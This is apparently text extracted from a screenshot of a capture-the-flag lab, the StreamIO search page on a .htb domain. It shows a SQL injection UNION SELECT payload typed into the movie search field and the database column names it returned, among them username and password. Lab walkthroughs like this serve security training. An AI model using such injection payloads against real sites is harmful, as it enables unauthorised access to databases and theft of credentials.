 https://watch.streamio.htb/search.php
STREAMIO
Search for a movie:
a' UNION SELECT 1,string_agg(name,' : '),3,4,5,6 FROM streamio.sys.columns --
Search
id : imdb : metascore : movie : votes : year : id : is_staff : password : username : binary_message_body :
conversation_group_id : conversation_handle : fragment_bitmap : fragment_size : message_enqueue_time :
message_id : message_sequence_number : message_type_id : next_fragment : priority : queuing_order :
service_contract_id : service_id : status : validation : binary_message_body : conversation_group_id :
conversation_handle : fragment_bitmap : fragment_size : message_enqueue_time : message_id :
message_sequence_number : message_type_id : next_fragment : priority : queuing_order : service_contract_id :
service_id : status : validation : binary_message_body : conversation_group_id : conversation_handle :
fragment_bitmap : fragment_size : message_enqueue_time : message_id : message_sequence_number :
message_type_id : next_fragment : priority : queuing_order : service_contract_id : service_id : status : validation
3
Watch